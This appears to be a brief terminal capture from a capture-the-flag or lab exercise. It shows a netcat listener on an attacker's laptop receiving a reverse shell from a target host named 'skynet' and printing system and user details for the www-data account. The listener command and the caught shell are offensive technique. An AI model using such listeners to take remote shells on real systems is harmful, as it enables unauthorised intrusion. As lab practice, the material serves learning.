 [danghieu@DangHieus-MacBook-Pro Downloads % nc -lnvv -p 1234
Listening on any address 1234 (search-agent)
Connection from 10.10.71.52:34152
Linux skynet 4.8.0-58-generic #63~16.04.1-Ubuntu SMP Mon Jun 26 18:08:51 UTC 201
7 x86_64 x86_64 x86_64 GNU/Linux
 04:45:38 up  1:17,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$